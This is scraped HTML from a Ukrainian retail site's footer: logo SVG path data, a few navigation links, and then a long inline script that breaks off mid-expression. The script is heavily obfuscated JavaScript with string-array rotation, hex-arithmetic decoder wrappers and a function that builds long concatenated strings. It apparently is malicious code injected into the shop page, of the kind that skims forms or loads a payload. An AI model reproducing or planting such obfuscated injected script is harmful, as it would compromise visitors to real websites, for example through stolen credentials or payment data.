44.6582H41.6279V41.2775H40.9969V40.888H42.8197V41.2775H42.1809V44.6582H42.8197V45.0633H40.9969V44.6582ZM37.8187 44.0194H38.1459C38.2066 44.2167 38.3262 44.3906 38.4886 44.518C38.654 44.6372 38.8534 44.7 39.0573 44.6972C39.2719 44.7057 39.4815 44.6303 39.6415 44.4868C39.7155 44.4221 39.7742 44.3417 39.8133 44.2514C39.8524 44.1611 39.8709 44.0632 39.8674 43.9649C39.8707 43.8866 39.8572 43.8085 39.8276 43.7359C39.798 43.6633 39.7531 43.598 39.696 43.5443C39.4614 43.3639 39.1981 43.2243 38.917 43.1314L38.8002 43.0847C38.5582 43.0021 38.3298 42.884 38.1225 42.7342C38.0077 42.6368 37.917 42.5141 37.8576 42.3758C37.7955 42.2361 37.7636 42.0848 37.7642 41.9318C37.7639 41.7853 37.7942 41.6403 37.8532 41.5061C37.9122 41.372 37.9987 41.2516 38.1069 41.1529C38.3529 40.9344 38.674 40.8199 39.0027 40.8335C39.2114 40.8329 39.419 40.8644 39.6181 40.927C39.819 40.9859 40.0085 41.0781 40.179 41.1996V41.9786H39.883C39.8254 41.7753 39.7089 41.5936 39.548 41.4567C39.3977 41.3316 39.2058 41.2676 39.0105 41.2775C38.8277 41.2721 38.6496 41.3361 38.512 41.4567C38.4484 41.5114 38.3979 41.5797 38.3642 41.6565C38.3305 41.7334 38.3144 41.8168 38.3172 41.9007C38.3172 42.2123 38.5769 42.4719 39.0962 42.6796L39.2832 42.7419C39.6013 42.8423 39.89 43.0188 40.1244 43.2561C40.2978 43.4568 40.3895 43.7154 40.3815 43.9805C40.3887 44.149 40.3606 44.3172 40.2989 44.4742C40.2372 44.6311 40.1432 44.7734 40.0232 44.8919C39.7585 45.1282 39.4117 45.2512 39.0573 45.2346C38.8409 45.2347 38.6257 45.2032 38.4185 45.1412C38.2084 45.0747 38.007 44.9831 37.8187 44.8685V44.0194Z" fill="#003007"/>
        <path d="M129.854 44.4401H130.064C130.195 44.5826 130.347 44.7035 130.516 44.7985C130.649 44.864 130.796 44.8986 130.944 44.8997C131.071 44.9025 131.196 44.8766 131.31 44.824C131.425 44.7714 131.526 44.6934 131.607 44.5959C131.792 44.38 131.887 44.101 131.871 43.817C131.883 43.5685 131.802 43.3245 131.645 43.1315C131.57 43.0454 131.476 42.977 131.371 42.9312C131.266 42.8854 131.152 42.8634 131.038 42.8666C130.955 42.8662 130.873 42.8821 130.796 42.9134C130.702 42.9447 130.613 42.9893 130.532 43.0458H130.064V40.6777H132.401V41.2542H131.085C130.997 41.2589 130.91 41.2457 130.828 41.2152C130.753 41.1798 130.687 41.1294 130.633 41.0672L130.516 41.1451C130.541 41.1951 130.562 41.2472 130.578 41.3009C130.584 41.3735 130.584 41.4464 130.578 41.519V42.0098C130.583 42.0798 130.583 42.1501 130.578 42.2201C130.561 42.281 130.54 42.3408 130.516 42.3993L130.633 42.4694C130.727 42.4346 130.823 42.406 130.921 42.3837H131.194C131.369 42.381 131.542 42.415 131.703 42.4834C131.864 42.5519 132.009 42.6532 132.128 42.7809C132.381 43.0536 132.515 43.4147 132.502 43.7858C132.519 43.9946 132.49 44.2044 132.417 44.4009C132.345 44.5974 132.23 44.7758 132.082 44.9238C131.934 45.0719 131.756 45.1861 131.559 45.2586C131.363 45.3311 131.153 45.3602 130.944 45.3438C130.755 45.3457 130.566 45.3194 130.384 45.2659C130.191 45.2046 130.008 45.1181 129.838 45.0088L129.854 44.4401ZM126.372 44.9932C126.765 44.7203 127.132 44.4127 127.47 44.074C127.711 43.8305 127.907 43.5455 128.047 43.2327H128.008C127.864 43.3552 127.701 43.4527 127.525 43.521C127.371 43.5825 127.207 43.6143 127.042 43.6144C126.872 43.6239 126.701 43.5952 126.544 43.5305C126.386 43.4658 126.245 43.3667 126.13 43.2405C125.89 42.9448 125.77 42.5692 125.795 42.1889C125.769 41.765 125.906 41.3471 126.177 41.0205C126.311 40.8774 126.474 40.7655 126.656 40.6928C126.838 40.6201 127.033 40.5884 127.229 40.5998C127.439 40.5864 127.65 40.6208 127.846 40.7004C128.042 40.78 128.217 40.9027 128.358 41.0594C128.645 41.4272 128.786 41.8873 128.755 42.3525C128.759 42.8756 128.628 43.3909 128.374 43.8481C128.044 44.3945 127.62 44.8773 127.12 45.2736H126.341L126.372 44.9932ZM128.109 42.15C128.121 41.8737 128.045 41.6007 127.891 41.371C127.817 41.2796 127.723 41.2062 127.616 41.1563C127.51 41.1063 127.393 41.0812 127.275 41.0828C127.157 41.0769 127.039 41.1 126.932 41.1503C126.825 41.2005 126.731 41.2763 126.66 41.371C126.502 41.5992 126.423 41.8727 126.434 42.15C126.416 42.4039 126.491 42.6558 126.644 42.8588C126.722 42.9432 126.818 43.0092 126.924 43.0523C127.031 43.0954 127.145 43.1145 127.26 43.1081C127.377 43.1168 127.495 43.0989 127.604 43.0558C127.713 43.0126 127.811 42.9453 127.891 42.8588C128.05 42.6583 128.128 42.4053 128.109 42.15ZM122.469 44.9621C122.86 44.6893 123.225 44.3816 123.56 44.0429C123.8 43.7973 123.998 43.5129 124.144 43.2016H124.105C123.961 43.3241 123.798 43.4215 123.622 43.4898C123.466 43.5522 123.299 43.5839 123.131 43.5833C122.961 43.5911 122.792 43.5617 122.634 43.4971C122.477 43.4325 122.335 43.3343 122.22 43.2094C121.987 42.9104 121.87 42.5364 121.893 42.1578C121.867 41.7353 122.001 41.3186 122.267 40.9893C122.402 40.8469 122.567 40.7356 122.75 40.663C122.933 40.5903 123.13 40.5582 123.326 40.5687C123.537 40.5553 123.748 40.5897 123.943 40.6693C124.139 40.7488 124.314 40.8716 124.456 41.0283C124.742 41.396 124.883 41.8562 124.853 42.3214C124.857 42.8445 124.725 43.3597 124.471 43.817C124.14 44.3618 123.715 44.8443 123.217 45.2425H122.438L122.469 44.9621ZM124.206 42.1188C124.22 41.8412 124.14 41.5671 123.98 41.3399C123.91 41.2458 123.818 41.1703 123.713 41.12C123.607 41.0698 123.49 41.0463 123.373 41.0516C123.254 41.0489 123.136 41.0734 123.028 41.1234C122.92 41.1733 122.825 41.2474 122.75 41.3399C122.594 41.569 122.518 41.8424 122.532 42.1188C122.514 42.3728 122.588 42.6246 122.742 42.8277C122.82 42.912 122.915 42.9781 123.022 43.0212C123.128 43.0643 123.243 43.0833 123.357 43.077C123.474 43.0857 123.592 43.0678 123.701 43.0246C123.811 42.9815 123.909 42.9141 123.988 42.8277C124.14 42.6353 124.217 42.3947 124.206 42.15V42.1188ZM118.13 44.7439H119.205V41.1685H118.169V40.6466H119.906V44.7439H120.833V45.2269H118.169L118.13 44.7439Z" fill="#003007"/>
    </svg>
</div>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer links" data-mage-init='{"tereshkinoCollapsible": {"mobileOnly": true }}'> <h5 class="title">Про нас</h5> <ul> <li> <a href="https://tereshkino.com/mw-store-locator/">Мережа магазинів</a> </li> <li> <a href="https://tereshkino.com/vakansii/">Вакансії</a> </li> <li> <a href="https://tereshkino.com/contacts/">Контакти</a> </li> </ul> </div></div><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,